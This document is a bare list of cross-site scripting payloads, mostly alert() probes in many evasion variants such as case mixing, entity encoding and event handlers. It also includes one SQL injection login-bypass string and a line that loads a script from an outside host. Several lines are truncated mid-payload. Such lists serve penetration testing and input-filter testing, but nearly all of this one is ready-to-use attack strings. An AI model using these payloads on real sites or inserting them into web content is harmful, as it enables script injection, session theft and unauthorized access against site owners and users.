 <script>alert(1)</script>
<scRipt>alErt(1)</scrIpt>
<img src=x onerror=alert(1)>
<script type=vbscript>MsgBox(0)</script>
a'or 2=2--
<IMG SRC=javascript:alert("XSS")>
<IMG SRC=JaVaScRiPt:alert("XSS")>
<BODY ONLOAD=alert("XSS")>
<IMG
SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105
6;&#40;&#39;&#88;&#83;&#83;&#39;&#41>
<IMG SRC="   javascript:alert("XSS");">
<SCRIPT>a=/XSS/alert(a.source)</SCRIPT>
<BODY BACKGROUND="javascript:alert("XSS")">
<IMG DYNSRC="javascript:alert("XSS")">
<INPUT TYPE="image" DYNSRC="javascript:alert("XS
<BGSOUND SRC="javascript:alert("XSS");">
<br size="&{alert("XSS")}">
<LAYER SRC="http://xss.ha.ckers.org/a.js"></laye
<LINK REL="stylesheet" HREF="javascript:alert("X
<IMG SRC="vbscript:msgbox("XSS")">
<IMG SRC="mocha:[code]">
<IMG SRC="livescript:[code]">
<META HTTP-EQUIV="refresh" CONTENT="0;url=javasc
<IFRAME SRC=javascript:alert("XSS")></IFRAME>
<FRAMESET><FRAME SRC=javascript:alert("XSS")></F
红日安全